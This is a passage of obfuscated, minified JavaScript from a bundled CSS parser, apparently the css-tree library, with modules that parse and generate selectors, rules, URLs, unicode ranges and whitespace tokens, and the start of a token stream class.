this[oU(0xc36)](H['Qx']),this[oU(0x1096)]===H['zt']?(Z=this[oU(0x79c)](),W=Z[oU(0x687)](),this[oU(0x534)](0x0)==H['no']?y=this[oU(0x7e6)]():hasOwnProperty[oU(0xd9a)](this[oU(0x9ad)],W)?(this[oU(0xe4b)](),y=this[oU(0x9ad)][W][oU(0xd9a)](this),this[oU(0xe4b)]()):(y=this[oU(0x7e6)](),y[oU(0x923)](this[oU(0x316)](null,!0x1))),this[oU(0xc36)](H['no'])):Z=this[oU(0xf3a)](H['Vy']),{'type':oU(0xf20),'loc':this[oU(0xca2)](M,this[oU(0xc6a)]),'name':Z,'children':y};}function d(M){const oP=ov;this[oP(0x94b)](H['Qx'],':'),null===M[oP(0xda4)]?this[oP(0x94b)](H['Vy'],M[oP(0x719)]):(this[oP(0x94b)](H['zt'],M[oP(0x719)]+'('),this[oP(0xda4)](M),this[oP(0x94b)](H['no'],')'));}},0x866:(D,R,O)=>{'use strict';const oB=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>z,'parse':()=>X,'structure':()=>f,'walkContext':()=>V});var H=O(0x11ac);const z=oB(0x9c3),V=oB(0xa88),f={'name':String,'children':[[oB(0x316)],null]};function X(){const om=oB,M=this[om(0xc6a)];let Z,W,y=null;return this[om(0xc36)](H['Qx']),this[om(0xc36)](H['Qx']),this[om(0x1096)]===H['zt']?(Z=this[om(0x79c)](),W=Z[om(0x687)](),this[om(0x534)](0x0)==H['no']?y=this[om(0x7e6)]():hasOwnProperty[om(0xd9a)](this[om(0x9ad)],W)?(this[om(0xe4b)](),y=this[om(0x9ad)][W][om(0xd9a)](this),this[om(0xe4b)]()):(y=this[om(0x7e6)](),y[om(0x923)](this[om(0x316)](null,!0x1))),this[om(0xc36)](H['no'])):Z=this[om(0xf3a)](H['Vy']),{'type':om(0x9c3),'loc':this[om(0xca2)](M,this[om(0xc6a)]),'name':Z,'children':y};}function d(M){const ou=oB;this[ou(0x94b)](H['Qx'],':'),this[ou(0x94b)](H['Qx'],':'),null===M[ou(0xda4)]?this[ou(0x94b)](H['Vy'],M[ou(0x719)]):(this[ou(0x94b)](H['zt'],M[ou(0x719)]+'('),this[ou(0xda4)](M),this[ou(0x94b)](H['no'],')'));}},0xf52:(D,R,O)=>{'use strict';const oC=a2Q;O['r'](R),O['d'](R,{'generate':()=>M,'name':()=>f,'parse':()=>d,'structure':()=>X});var H=O(0x11ac);const z=0x2f;function V(){const og=a2Q;switch(this[og(0xe4b)](),this[og(0x1096)]){case H['wN']:return this[og(0x409)]();case H['zt']:return this[og(0xfed)](this[og(0xb08)],this[og(0xdac)][og(0x206)]);default:this[og(0xd1c)](og(0xa57));}}const f=oC(0xd3c),X={'left':[oC(0x409),oC(0xfed)],'right':[oC(0x409),oC(0xfed),null]};function d(){const oL=oC,Z=this[oL(0xc6a)],W=V[oL(0xd9a)](this);let y=null;return this[oL(0xe4b)](),this[oL(0xe94)](z)&&(this[oL(0xd2e)](z),y=V[oL(0xd9a)](this)),{'type':oL(0xd3c),'loc':this[oL(0xca2)](Z,this[oL(0xc6a)]),'left':W,'right':y};}function M(Z){const oc=oC;this[oc(0x924)](Z[oc(0x10d4)]),this[oc(0x94b)](H['_i'],'/'),Z[oc(0x271)]?this[oc(0x924)](Z[oc(0x271)]):this[oc(0x924)](H['wN'],0x1);}},0xc13:(D,R,O)=>{'use strict';const ob=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>V,'parse':()=>X,'structure':()=>f});var H=O(0x11ac);function z(){const oN=a2Q;return this[oN(0x38c)]>0x0&&this[oN(0xa93)](-0x1)===H['M$']?this[oN(0x38c)]>0x1?this[oN(0x3ae)](this[oN(0x38c)]-0x1):this[oN(0x494)]:this[oN(0xc6a)];}const V=ob(0x316),f={'value':String};function X(M,Z){const oJ=ob,W=this[oJ(0x3ae)](this[oJ(0x38c)]);let y;return this[oJ(0xa7c)](this[oJ(0x38c)],M||this[oJ(0x77c)]),y=Z&&this[oJ(0xc6a)]>W?z[oJ(0xd9a)](this):this[oJ(0xc6a)],{'type':oJ(0x316),'loc':this[oJ(0xca2)](W,y),'value':this[oJ(0xfc4)](W,y)};}function d(M){const ow=ob;this[ow(0xe58)](M[ow(0x22c)]);}},0x21d3:(D,R,O)=>{'use strict';const ok=a2Q;O['r'](R),O['d'](R,{'generate':()=>W,'name':()=>f,'parse':()=>Z,'structure':()=>M,'walkContext':()=>X});var H=O(0x11ac);function z(){const oq=a2Q;return this[oq(0x316)](this[oq(0x1090)],!0x0);}function V(){const op=a2Q,y=this[op(0x7ca)]();return op(0x316)!==y[op(0x1038)]&&!0x1===this[op(0xcdf)]&&this[op(0x1096)]!==H['X6']&&this[op(0xd1c)](),y;}const f=ok(0x8cf),X=ok(0x9b2),M={'prelude':[ok(0x7ca),ok(0x316)],'block':[ok(0x525)]};function Z(){const oF=ok,y=this[oF(0x38c)],K=this[oF(0xc6a)];let E,x;return E=this[oF(0x75d)]?this[oF(0x213)](V,z):z[oF(0xd9a)](this,y),x=this[oF(0x525)](!0x0),{'type':oF(0x8cf),'loc':this[oF(0xca2)](K,this[oF(0xc6a)]),'prelude':E,'block':x};}function W(y){const oa=ok;this[oa(0x924)](y[oa(0x602)]),this[oa(0x924)](y[oa(0xed7)]);}},0x25d9:(D,R,O)=>{'use strict';const oS=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=oS(0xa94),V={'root':[oS(0x7ca),oS(0x316),null],'limit':[oS(0x7ca),oS(0x316),null]};function f(){const oh=oS;let d=null,M=null;this[oh(0xe4b)]();const Z=this[oh(0xc6a)];return this[oh(0x1096)]===H['AJ']&&(this[oh(0x1064)](),this[oh(0xe4b)](),d=this[oh(0x213)](this[oh(0x7ca)],()=>this[oh(0x316)](!0x1,!0x0)),this[oh(0xe4b)](),this[oh(0xc36)](H['no'])),this[oh(0x534)](0x0)===H['Vy']&&(this[oh(0xe4b)](),this[oh(0x7a1)]('to'),this[oh(0xe4b)](),this[oh(0xc36)](H['AJ']),this[oh(0xe4b)](),M=this[oh(0x213)](this[oh(0x7ca)],()=>this[oh(0x316)](!0x1,!0x0)),this[oh(0xe4b)](),this[oh(0xc36)](H['no'])),{'type':oh(0xa94),'loc':this[oh(0xca2)](Z,this[oh(0xc6a)]),'root':d,'limit':M};}function X(d){const ol=oS;d[ol(0x5a7)]&&(this[ol(0x94b)](H['AJ'],'('),this[ol(0x924)](d[ol(0x5a7)]),this[ol(0x94b)](H['no'],')')),d[ol(0xe9d)]&&(this[ol(0x94b)](H['Vy'],'to'),this[ol(0x94b)](H['AJ'],'('),this[ol(0x924)](d[ol(0xe9d)]),this[ol(0x94b)](H['no'],')'));}},0x96c:(D,R,O)=>{'use strict';const r0=a2Q;O['r'](R),O['d'](R,{'generate':()=>V,'name':()=>s,'parse':()=>z,'structure':()=>H});const s=r0(0xa68),H={'children':[[r0(0x5b3),r0(0xae7),r0(0xd2a),r0(0xb0c),r0(0xf20),r0(0x9c3),r0(0xb56)]]};function z(){const r1=r0,f=this[r1(0xb08)](this[r1(0xdac)][r1(0xa68)]);return null===this[r1(0x282)](f)&&this[r1(0xd1c)](r1(0x639)),{'type':r1(0xa68),'loc':this[r1(0x67e)](f),'children':f};}function V(f){const r2=r0;this[r2(0xda4)](f);}},0x13a4:(D,R,O)=>{'use strict';const r3=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>z,'parse':()=>X,'structure':()=>f,'walkContext':()=>V});var H=O(0x11ac);const z=r3(0x7ca),V=r3(0xfb1),f={'children':[[r3(0xa68),r3(0x316)]]};function X(){const r4=r3,M=this[r4(0x7e6)]();for(;!this[r4(0xcdf)]&&(M[r4(0x923)](this[r4(0xa68)]()),this[r4(0x1096)]===H['A9']);)this[r4(0x1064)]();return{'type':r4(0x7ca),'loc':this[r4(0x67e)](M),'children':M};}function d(M){const r5=r3;this[r5(0xda4)](M,()=>this[r5(0x94b)](H['A9'],','));}},0x1bb8:(D,R,O)=>{'use strict';const r6=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>V,'parse':()=>X,'structure':()=>f});var H=O(0x11ac),z=O(0x18bf);const V=r6(0x9f0),f={'value':String};function X(){const r7=r6;return{'type':r7(0x9f0),'loc':this[r7(0xca2)](this[r7(0xc6a)],this[r7(0xfad)]),'value':(0x0,z['D'])(this[r7(0xf3a)](H['Qf']))};}function d(M){const r8=r6;this[r8(0x94b)](H['Qf'],(0x0,z['l'])(M[r8(0x22c)]));}},0x16dd:(D,R,O)=>{'use strict';const rG=a2Q;O['r'](R),O['d'](R,{'generate':()=>W,'name':()=>f,'parse':()=>Z,'structure':()=>M,'walkContext':()=>X});var H=O(0x11ac);const z=0x21;function V(){const r9=a2Q;return this[r9(0x316)](null,!0x1);}const f=rG(0xaf3),X=rG(0x322),M={'children':[[rG(0x1e5),rG(0x1a0),rG(0x1ea),rG(0x5b0),rG(0x8cf),rG(0x316)]]};function Z(){const rQ=rG,y=this[rQ(0xc6a)],K=this[rQ(0x7e6)]();let E;for(;!this[rQ(0xcdf)];){switch(this[rQ(0x1096)]){case H['M$']:this[rQ(0x1064)]();continue;case H['Mw']:if(this[rQ(0x565)](this[rQ(0xc6a)]+0x2)!==z){this[rQ(0x1064)]();continue;}E=this[rQ(0x1e5)]();break;case H['lh']:E=this[rQ(0x1a0)]();break;case H['zG']:E=this[rQ(0x1ea)]();break;case H['zu']:E=this[rQ(0x213)](this[rQ(0x5b0)],V);break;default:E=this[rQ(0x213)](this[rQ(0x8cf)],V);}K[rQ(0x923)](E);}return{'type':rQ(0xaf3),'loc':this[rQ(0xca2)](y,this[rQ(0xc6a)]),'children':K};}function W(y){const rY=rG;this[rY(0xda4)](y);}},0x839:(D,R,O)=>{'use strict';const rI=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=rI(0x413),V={'declaration':rI(0x954)};function f(){const rD=rI,d=this[rD(0xc6a)];this[rD(0xc36)](H['AJ']),this[rD(0xe4b)]();const M=this[rD(0x954)]();return this[rD(0xcdf)]||this[rD(0xc36)](H['no']),{'type':rD(0x413),'loc':this[rD(0xca2)](d,this[rD(0xc6a)]),'declaration':M};}function X(d){const rt=rI;this[rt(0x94b)](H['AJ'],'('),this[rt(0x924)](d[rt(0x2e1)]),this[rt(0x94b)](H['no'],')');}},0x24dc:(D,R,O)=>{'use strict';const rR=a2Q;O['r'](R),O['d'](R,{'generate':()=>W,'name':()=>X,'parse':()=>Z,'structure':()=>M});var H=O(0x11ac);const z=0x2a,V=0x7c;function f(){const rn=a2Q;this[rn(0x1096)]!==H['Vy']&&!0x1===this[rn(0xe94)](z)&&this[rn(0xd1c)](rn(0xe57)),this[rn(0x1064)]();}const X=rR(0x5b3),M={'name':String};function Z(){const rO=rR,y=this[rO(0xc6a)];return this[rO(0xe94)](V)?(this[rO(0x1064)](),f[rO(0xd9a)](this)):(f[rO(0xd9a)](this),this[rO(0xe94)](V)&&(this[rO(0x1064)](),f[rO(0xd9a)](this))),{'type':rO(0x5b3),'loc':this[rO(0xca2)](y,this[rO(0xc6a)]),'name':this[rO(0x165)](y)};}function W(y){const re=rR;this[re(0xe58)](y[re(0x719)]);}},0xf7d:(D,R,O)=>{'use strict';const rf=a2Q;O['r'](R),O['d'](R,{'generate':()=>x,'name':()=>y,'parse':()=>E,'structure':()=>K});var H=O(0x11ac);const z=0x2b,V=0x2d,f=0x3f;function X(j,A){const rs=a2Q;let T=0x0;for(let v=this[rs(0xc6a)]+j;v<this[rs(0xfad)];v++){const U=this[rs(0x565)](v);if(U===V&&A&&0x0!==T)return X[rs(0xd9a)](this,j+T+0x1,!0x1),-0x1;(0x0,H['tB'])(U)||this[rs(0xd1c)](A&&0x0!==T?rs(0x7b1)+(T<0x6?rs(0xca4):'')+rs(0xf13):T<0x6?rs(0xc14):rs(0xbad),v),++T>0x6&&this[rs(0xd1c)](rs(0x9e3),v);}return this[rs(0x1064)](),T;}function M(j){const rH=a2Q;let A=0x0;for(;this[rH(0xe94)](f);)++A>j&&this[rH(0xd1c)](rH(0x8c2)),this[rH(0x1064)]();}function Z(j){const rz=a2Q;this[rz(0x565)](this[rz(0xc6a)])!==j&&this[rz(0xd1c)]((j===z?rz(0xe3c):rz(0x7b1))+rz(0xf13));}function W(){const rV=a2Q;let j=0x0;switch(this[rV(0x1096)]){case H['wN']:if(j=X[rV(0xd9a)](this,0x1,!0x0),this[rV(0xe94)](f)){M[rV(0xd9a)](this,0x6-j);break;}if(this[rV(0x1096)]===H['fg']||this[rV(0x1096)]===H['wN']){Z[rV(0xd9a)](this,V),X[rV(0xd9a)](this,0x1,!0x1);break;}break;case H['fg']:j=X[rV(0xd9a)](this,0x1,!0x0),j>0x0&&M[rV(0xd9a)](this,0x6-j);break;default:if(this[rV(0xd2e)](z),this[rV(0x1096)]===H['Vy']){j=X[rV(0xd9a)](this,0x0,!0x0),j>0x0&&M[rV(0xd9a)](this,0x6-j);break;}if(this[rV(0xe94)](f)){this[rV(0x1064)](),M[rV(0xd9a)](this,0x5);break;}this[rV(0xd1c)](rV(0xe07));}}const y=rf(0x769),K={'value':String};function E(){const ro=rf,j=this[ro(0xc6a)];return this[ro(0x7a1)]('u'),W[ro(0xd9a)](this),{'type':ro(0x769),'loc':this[ro(0xca2)](j,this[ro(0xc6a)]),'value':this[ro(0x165)](j)};}function x(j){const rr=rf;this[rr(0xe58)](j[rr(0x22c)]);}},0x1d78:(D,R,O)=>{'use strict';const rX=a2Q;O['r'](R),O['d'](R,{'generate':()=>M,'name':()=>f,'parse':()=>d,'structure':()=>X});var H=O(0x15b1),z=O(0x18bf),V=O(0x11ac);const f=rX(0x350),X={'value':String};function d(){const rd=rX,Z=this[rd(0xc6a)];let W;switch(this[rd(0x1096)]){case V['s0']:W=H['D'](this[rd(0xf3a)](V['s0']));break;case V['zt']:this[rd(0xdaf)](this[rd(0xc6a)],this[rd(0xfad)],rd(0xc52))||this[rd(0xd1c)](rd(0xc3b)),this[rd(0xc36)](V['zt']),this[rd(0xe4b)](),W=z['D'](this[rd(0xf3a)](V['Qf'])),this[rd(0xe4b)](),this[rd(0xcdf)]||this[rd(0xc36)](V['no']);break;default:this[rd(0xd1c)](rd(0x7b4));}return{'type':rd(0x350),'loc':this[rd(0xca2)](Z,this[rd(0xc6a)]),'value':W};}function M(Z){const rM=rX;this[rM(0x94b)](V['s0'],H['l'](Z[rM(0x22c)]));}},0x2298:(D,R,O)=>{'use strict';const rZ=a2Q;O['r'](R),O['d'](R,{'generate':()=>V,'name':()=>s,'parse':()=>z,'structure':()=>H});const s=rZ(0x206),H={'children':[[]]};function z(){const rW=rZ,f=this[rW(0xc6a)],X=this[rW(0xb08)](this[rW(0xdac)][rW(0x206)]);return{'type':rW(0x206),'loc':this[rW(0xca2)](f,this[rW(0xc6a)]),'children':X};}function V(f){const ry=rZ;this[ry(0xda4)](f);}},0x320:(D,R,O)=>{'use strict';const rK=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>V,'parse':()=>X,'structure':()=>f});var H=O(0x11ac);const z=Object[rK(0x44b)]({'type':rK(0x86d),'loc':null,'value':'\x20'}),V=rK(0x86d),f={'value':String};function X(){const rE=rK;return this[rE(0xc36)](H['M$']),z;}function d(M){const rx=rK;this[rx(0x94b)](H['M$'],M[rx(0x22c)]);}},0x6d7:(G0,G1,G2)=>{'use strict';const rj=a2Q;G2['r'](G1),G2['d'](G1,{'AnPlusB':()=>G3[rj(0x626)],'Atrule':()=>G4[rj(0x626)],'AtrulePrelude':()=>G5[rj(0x626)],'AttributeSelector':()=>G6[rj(0x626)],'Block':()=>G7[rj(0x626)],'Brackets':()=>G8[rj(0x626)],'CDC':()=>G9[rj(0x626)],'CDO':()=>GG[rj(0x626)],'ClassSelector':()=>GQ[rj(0x626)],'Combinator':()=>GY[rj(0x626)],'Comment':()=>GI[rj(0x626)],'Condition':()=>GD[rj(0x626)],'Declaration':()=>Gt[rj(0x626)],'DeclarationList':()=>Gn[rj(0x626)],'Dimension':()=>GR[rj(0x626)],'Feature':()=>GO[rj(0x626)],'FeatureFunction':()=>Ge[rj(0x626)],'FeatureRange':()=>Gs[rj(0x626)],'Function':()=>GH[rj(0x626)],'GeneralEnclosed':()=>Gz[rj(0x626)],'Hash':()=>GV[rj(0x626)],'IdSelector':()=>Go[rj(0x626)],'Identifier':()=>Gf[rj(0x626)],'Layer':()=>Gr[rj(0x626)],'LayerList':()=>GX[rj(0x626)],'MediaQuery':()=>Gd[rj(0x626)],'MediaQueryList':()=>GM[rj(0x626)],'NestingSelector':()=>GZ[rj(0x626)],'Nth':()=>GW[rj(0x626)],'Number':()=>Gy[rj(0x626)],'Operator':()=>GK[rj(0x626)],'Parentheses':()=>GE[rj(0x626)],'Percentage':()=>Gx[rj(0x626)],'PseudoClassSelector':()=>Gj[rj(0x626)],'PseudoElementSelector':()=>GA[rj(0x626)],'Ratio':()=>GT[rj(0x626)],'Raw':()=>Gi[rj(0x626)],'Rule':()=>Gv[rj(0x626)],'Scope':()=>GU[rj(0x626)],'Selector':()=>GP[rj(0x626)],'SelectorList':()=>GB[rj(0x626)],'String':()=>Gm[rj(0x626)],'StyleSheet':()=>Gu[rj(0x626)],'SupportsDeclaration':()=>Gg[rj(0x626)],'TypeSelector':()=>GC[rj(0x626)],'UnicodeRange':()=>GL[rj(0x626)],'Url':()=>Gc[rj(0x626)],'Value':()=>GN[rj(0x626)],'WhiteSpace':()=>Gb[rj(0x626)]});var G3=G2(0x1a26),G4=G2(0xdc2),G5=G2(0x1a05),G6=G2(0x578),G7=G2(0x39c),G8=G2(0x23c0),G9=G2(0x2305),GG=G2(0x631),GQ=G2(0x41c),GY=G2(0x92b),GI=G2(0x1334),GD=G2(0xcbc),Gt=G2(0x23d),Gn=G2(0x201),GR=G2(0x1fa5),GO=G2(0xe8b),Ge=G2(0x753),Gs=G2(0x752),GH=G2(0x621),Gz=G2(0x142),GV=G2(0x2011),Gf=G2(0x218a),Go=G2(0x1ee1),Gr=G2(0x1454),GX=G2(0x117c),Gd=G2(0x2271),GM=G2(0xfc5),GZ=G2(0x76a),GW=G2(0x7df),Gy=G2(0x6cc),GK=G2(0x1585),GE=G2(0x1cb1),Gx=G2(0x2525),Gj=G2(0x6a6),GA=G2(0x866),GT=G2(0xf52),Gi=G2(0xc13),Gv=G2(0x21d3),GU=G2(0x25d9),GP=G2(0x96c),GB=G2(0x13a4),Gm=G2(0x1bb8),Gu=G2(0x16dd),Gg=G2(0x839),GC=G2(0x24dc),GL=G2(0xf7d),Gc=G2(0x1d78),GN=G2(0x2298),Gb=G2(0x320);},0x791:(G0,G1,G2)=>{'use strict';G2['r'](G1),G2['d'](G1,{'AnPlusB':()=>G3,'Atrule':()=>G4,'AtrulePrelude':()=>G5,'AttributeSelector':()=>G6,'Block':()=>G7,'Brackets':()=>G8,'CDC':()=>G9,'CDO':()=>GG,'ClassSelector':()=>GQ,'Combinator':()=>GY,'Comment':()=>GI,'Condition':()=>GD,'Declaration':()=>Gt,'DeclarationList':()=>Gn,'Dimension':()=>GR,'Feature':()=>GO,'FeatureFunction':()=>Ge,'FeatureRange':()=>Gs,'Function':()=>GH,'GeneralEnclosed':()=>Gz,'Hash':()=>GV,'IdSelector':()=>Go,'Identifier':()=>Gf,'Layer':()=>Gr,'LayerList':()=>GX,'MediaQuery':()=>Gd,'MediaQueryList':()=>GM,'NestingSelector':()=>GZ,'Nth':()=>GW,'Number':()=>Gy,'Operator':()=>GK,'Parentheses':()=>GE,'Percentage':()=>Gx,'PseudoClassSelector':()=>Gj,'PseudoElementSelector':()=>GA,'Ratio':()=>GT,'Raw':()=>Gi,'Rule':()=>Gv,'Scope':()=>GU,'Selector':()=>GP,'SelectorList':()=>GB,'String':()=>Gm,'StyleSheet':()=>Gu,'SupportsDeclaration':()=>Gg,'TypeSelector':()=>GC,'UnicodeRange':()=>GL,'Url':()=>Gc,'Value':()=>GN,'WhiteSpace':()=>Gb});var G3=G2(0x1a26),G4=G2(0xdc2),G5=G2(0x1a05),G6=G2(0x578),G7=G2(0x39c),G8=G2(0x23c0),G9=G2(0x2305),GG=G2(0x631),GQ=G2(0x41c),GY=G2(0x92b),GI=G2(0x1334),GD=G2(0xcbc),Gt=G2(0x23d),Gn=G2(0x201),GR=G2(0x1fa5),GO=G2(0xe8b),Ge=G2(0x753),Gs=G2(0x752),GH=G2(0x621),Gz=G2(0x142),GV=G2(0x2011),Gf=G2(0x218a),Go=G2(0x1ee1),Gr=G2(0x1454),GX=G2(0x117c),Gd=G2(0x2271),GM=G2(0xfc5),GZ=G2(0x76a),GW=G2(0x7df),Gy=G2(0x6cc),GK=G2(0x1585),GE=G2(0x1cb1),Gx=G2(0x2525),Gj=G2(0x6a6),GA=G2(0x866),GT=G2(0xf52),Gi=G2(0xc13),Gv=G2(0x21d3),GU=G2(0x25d9),GP=G2(0x96c),GB=G2(0x13a4),Gm=G2(0x1bb8),Gu=G2(0x16dd),Gg=G2(0x839),GC=G2(0x24dc),GL=G2(0xf7d),Gc=G2(0x1d78),GN=G2(0x2298),Gb=G2(0x320);},0x242f:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>M});var H=O(0x20af);const z={'parse'(){const rA=a2Q;return this[rA(0xd30)](this[rA(0x7ca)]());}},V={'parse'(){const rT=a2Q;return this[rT(0xd30)](this[rT(0xa68)]());}},f={'parse'(){const ri=a2Q;return this[ri(0xd30)](this[ri(0xe04)]());}},X={'parse':H['T']},d={'parse'(){const rv=a2Q;return this[rv(0xd30)](this[rv(0xe76)]());}},M={'dir':f,'has':z,'lang':X,'matches':z,'is':z,'-moz-any':z,'-webkit-any':z,'where':z,'not':z,'nth-child':d,'nth-last-child':d,'nth-last-of-type':d,'nth-of-type':d,'slotted':V,'host':V,'host-context':V};},0x20af:(D,R,O)=>{'use strict';O['d'](R,{'T':()=>H});var s=O(0x11ac);function H(){const rU=a2Q,z=this[rU(0x7e6)]();this[rU(0xe4b)]();V:for(;!this[rU(0xcdf)];){switch(this[rU(0x1096)]){case s['Vy']:z[rU(0x923)](this[rU(0xe04)]());break;case s['Qf']:z[rU(0x923)](this[rU(0x9f0)]());break;case s['A9']:z[rU(0x923)](this[rU(0xe73)]());break;case s['no']:break V;default:this[rU(0xd1c)](rU(0x93b));}this[rU(0xe4b)]();}return z;}},0x83b:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>s});const s={'getNode':O(0x1a1e)['A']};},0x1a1e:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>W});var H=O(0x11ac);const z=0x23,V=0x2a,f=0x2b,X=0x2d,M=0x2f,Z=0x75;function W(y){const rP=a2Q;switch(this[rP(0x1096)]){case H['Vw']:return this[rP(0xcc5)]();case H['A9']:return this[rP(0xe73)]();case H['AJ']:return this[rP(0xa91)](this[rP(0xb08)],y[rP(0x24c)]);case H['hk']:return this[rP(0xd20)](this[rP(0xb08)],y[rP(0x24c)]);case H['Qf']:return this[rP(0x9f0)]();case H['fg']:return this[rP(0xcc2)]();case H['Ne']:return this[rP(0x40e)]();case H['wN']:return this[rP(0x409)]();case H['zt']:return this[rP(0xdaf)](this[rP(0xc6a)],this[rP(0xfad)],rP(0xc52))?this[rP(0x350)]():this[rP(0xfed)](this[rP(0xb08)],y[rP(0x24c)]);case H['s0']:return this[rP(0x350)]();case H['Vy']:return this[rP(0xab2)](this[rP(0xc6a)],Z)&&this[rP(0xab2)](this[rP(0xc6a)]+0x1,f)?this[rP(0x769)]():this[rP(0xe04)]();case H['_i']:{const K=this[rP(0x565)](this[rP(0xc6a)]);if(K===M||K===V||K===f||K===X)return this[rP(0xe73)]();K===z&&this[rP(0xd1c)](rP(0x9d6),this[rP(0xc6a)]+0x1);break;}}}},0x80b:(D,R,O)=>{'use strict';O['r'](R),O['d'](R,{'AtrulePrelude':()=>s['A'],'Selector':()=>H['A'],'Value':()=>z['A']});var s=O(0x83b),H=O(0xc96),z=O(0x207a);},0xc96:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>H});var s=O(0x11ac);const H={'onWhiteSpace':function(z,V){const rB=a2Q;null!==V[rB(0xd03)]&&rB(0xb56)!==V[rB(0xd03)][rB(0x1038)]&&null!==z&&rB(0xb56)!==z[rB(0x1038)]&&V[rB(0x923)]({'type':rB(0xb56),'loc':null,'name':'\x20'});},'getNode':function(){const rm=a2Q;switch(this[rm(0x1096)]){case s['hk']:return this[rm(0xb0c)]();case s['Vw']:return this[rm(0xae7)]();case s['Qx']:return this[rm(0xa93)](0x1)===s['Qx']?this[rm(0x9c3)]():this[rm(0xf20)]();case s['Vy']:return this[rm(0x5b3)]();case s['wN']:case s['Ne']:return this[rm(0x40e)]();case s['fg']:0x2e===this[rm(0x565)](this[rm(0xc6a)])&&this[rm(0xd1c)](rm(0xb82),this[rm(0xc6a)]+0x1);break;case s['_i']:switch(this[rm(0x565)](this[rm(0xc6a)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[rm(0xb56)]();case 0x2e:return this[rm(0xd2a)]();case 0x2a:case 0x7c:return this[rm(0x5b3)]();case 0x23:return this[rm(0xae7)]();case 0x26:return this[rm(0xc3e)]();}}}};},0x207a:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>X});var H=O(0x1a1e),z=O(0x1dd3),V=O(0x20a0);function f(d){const ru=a2Q;return null!==d&&ru(0xe73)===d[ru(0x1038)]&&('-'===d[ru(0x22c)][d[ru(0x22c)][ru(0x5c7)]-0x1]||'+'===d[ru(0x22c)][d[ru(0x22c)][ru(0x5c7)]-0x1]);}const X={'getNode':H['A'],'onWhiteSpace'(d,M){const rg=a2Q;f(d)&&(d[rg(0x22c)]='\x20'+d[rg(0x22c)]),f(M[rg(0xd03)])&&(M[rg(0xd03)][rg(0x22c)]+='\x20');},'expression':z['A'],'var':V['A']};},0xab3:(D,R,O)=>{'use strict';const rc=a2Q;O['d'](R,{'A':()=>V});var s=O(0xd15),H=O(0x9f5);function z(f){const rC=a2Q,X=f[rC(0x2fd)],d=X[rC(0x5c7)],M=X[rC(0x5c7)]>0x0?(0x0,H['vr'])(X[rC(0x565)](0x0)):0x0,Z=(0x0,s['N'])(f[rC(0x4b4)],d),W=(0x0,s['N'])(f[rC(0x4e5)],d);let y=f[rC(0x106b)],K=f[rC(0x574)];for(let E=M;E<d;E++){const x=X[rC(0x565)](E);Z[E]=y,W[E]=K++,0xa!==x&&0xd!==x&&0xc!==x||(0xd===x&&E+0x1<d&&0xa===X[rC(0x565)](E+0x1)&&(E++,Z[E]=y,W[E]=K),y++,K=0x1);}Z[d]=y,W[d]=K,f[rC(0x4b4)]=Z,f[rC(0x4e5)]=W,f[rC(0xf42)]=!0x0;}class V{constructor(f,X,d,M){const rL=a2Q;this[rL(0x651)](f,X,d,M),this[rL(0x4b4)]=null,this[rL(0x4e5)]=null;}[rc(0x651)](f='',X=0x0,d=0x1,M=0x1){const rN=rc;this[rN(0x2fd)]=f,this[rN(0x4e4)]=X,this[rN(0x106b)]=d,this[rN(0x574)]=M,this[rN(0xf42)]=!0x1;}[rc(0xca2)](f,X){const rb=rc;return this[rb(0xf42)]||z(this),{'source':X,'offset':this[rb(0x4e4)]+f,'line':this[rb(0x4b4)][f],'column':this[rb(0x4e5)][f]};}[rc(0xffa)](f,X,d){const rJ=rc;return this[rJ(0xf42)]||z(this),{'source':d,'start':{'offset':this[rJ(0x4e4)]+f,'line':this[rJ(0x4b4)][f],'column':this[rJ(0x4e5)][f]},'end':{'offset':this[rJ(0x4e4)]+X,'line':this[rJ(0x4b4)][X],'column':this[rJ(0x4e5)][X]}};}}},0x1f39:(D,R,O)=>{'use strict';const rq=a2Q;O['d'](R,{'e':()=>y});var H=O(0xd15),z=O(0x1945),V=O(0x1738),f=O(0xb59);const X=0xffffff,M=0x18,Z=new Uint8Array(0x20);function W(K){return 0x0!==Z[K];}Z[f['zt']]=f['no'],Z[f['AJ']]=f['no'],Z[f['hk']]=f['Oh'],Z[f['X6']]=f['Q0'];class y{constructor(K,E){const rw=a2Q;this[rw(0x651)](K,E);}[rq(0x600)](){const rp=rq;this[rp(0xcdf)]=!0x1,this[rp(0x38c)]=-0x1,this[rp(0x1096)]=0x0,this[rp(0xc6a)]=this[rp(0x494)],this[rp(0xfad)]=this[rp(0x494)];}[rq(0x651)](K='',E=()=>{}){const rk=rq,x=(K=String(K||''))[rk(0x5c7)],j=(0x0,H['N'])(this[rk(0xe85)],K[rk(0x5c7)]+0x1),A=(0x0,H['N'])(this[rk(0xb31)],K[rk(0x5c7)]+0x1);let T=0x0,v=-0x1,U=0x0,P=K[rk(0x5c7)];this[rk(0xe85)]=null,this[rk(0xb31)]=null,A[rk(0x7ab)](0x0),E(K,(B,m,g)=>{const C=T++;if(j[C]=B<<M|g,-0x1===v&&(v=m),A[C]=P,B===U){const L=A[P];A[P]=C,P=L,U=Z[j[L]>>M];}else W(B)&&(P=C,U=Z[B]);}),j[T]=f['LT']<<M|x,A[T]=T;for(let B=0x0;B<T;B++){const m=A[B];if(m<=B){const g=A[m];g!==B&&(A[B]=g);}else m>T&&(A[B]=T);}this[rk(0x2fd)]=K,this[rk(0x494)]=-0x1===v?0x0:v,this[rk(0xb0b)]=T,this[rk(0xe85)]=j,this[rk(0xb31)]=A,this[rk(0x600)](),this[rk(0x1064)]();}[rq(0xa93)](K){const rF=rq;return(K+=this[rF(0x38c)])<this[rF(0xb0b)]?this[rF(0xe85)][K]>>M:f['LT'];}[rq(0x34e)](K){const ra=rq;for(let E=this[ra(0x38c)];E<this[ra(0xb0b)];E++){const 